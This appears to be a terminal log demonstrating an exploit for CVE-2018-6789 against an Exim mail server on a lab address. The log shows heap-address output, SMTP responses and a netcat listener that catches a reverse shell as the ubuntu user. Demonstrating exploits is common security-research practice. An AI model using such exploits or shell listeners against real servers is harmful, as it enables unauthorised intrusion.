 $ python cve-2018-6789.py
[*] [+] heap_base: 0x23e9000
[+] Opening connection to 10.1.110.110 on port 25: Done
[*] Closed connection to 10.1.110.110 port 25
[+] [+] success: 0x23ef990
[+] Opening connection to 10.1.110.110 on port 25: Done
[*] Switching to interactive mode
250-CHUNKING
250-STARTTLS
250-PRDR
250 HELP
334 PDIyNjA2LjE1MjI0MDY2MTdAdWJ1bnR1LnVidW50dT4=
501 Invalid base64 data
334 PDIyNjA2LjE1MjI0MDY2MTdAdWJ1bnR1LnVidW50dT4=
501 Invalid base64 data
503 Administrative prohibition
$
# hehe @ HcamaeldeMacBook in ~ [14:32:55]
$ nc -l  8080
bash: cannot set terminal process group (21373): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@ubuntu:/var/spool/exim$ whoami
whoami
ubuntu
ubuntu@ubuntu:/var/spool/exim$
ubuntu@ubuntu:/var/spool/exim$
ubuntu@ubuntu:/var/spool/exim$ %
# hehe @ HcamaeldeMacBook in ~ [14:34:01]